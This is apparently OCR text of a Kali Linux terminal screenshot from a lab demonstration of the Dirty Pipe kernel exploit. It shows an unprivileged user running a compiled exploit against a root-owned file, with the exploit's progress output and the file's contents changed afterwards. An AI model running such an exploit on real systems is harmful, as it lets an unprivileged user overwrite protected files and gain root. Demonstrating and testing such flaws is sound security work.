 kali@kali: ~/Desktop/dir...
kali@kali: ~/Desktop/dirtypipez
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ uname -r
5.9.0-kali1-amd64
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),4
r),141(kaboxer)
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ ll
total 56
-rwxr-xr-x 1 kali kali 18024 Mar 24 07:32 dirtypipez
-rw-r--r-- 1 kali kali  7335 Mar  9 01:14 dirtypipez.c
-rwxr-xr-x 1 kali kali 17360 Mar 24 07:43 exp
-rw-r--r-- 1 root root    15 Mar 24 07:46 flag
-rw-r--r-- 1 root root  3495 Mar 24 07:43 poc.c
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ cat ./flag
flaBBBBBBBBa123
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ ./exp ./flag 2 "22222"
[*] Start exploiting...
[*] Setting the PIPE_BUF_FLAG_CAN_MERGE for each buffer in pipe.
[+] Flag setting has been done.
[*] Reading a byte from the file by splice.
[+] File splice done.
[+] EXPLOIT DONE!
┌──(kali㉿kali)-[~/Desktop/dirtypipez]
└─$ cat ./flag
fl22222BBBBa123
KAL
BY OFFENSIVE SECU
Home
Transaction_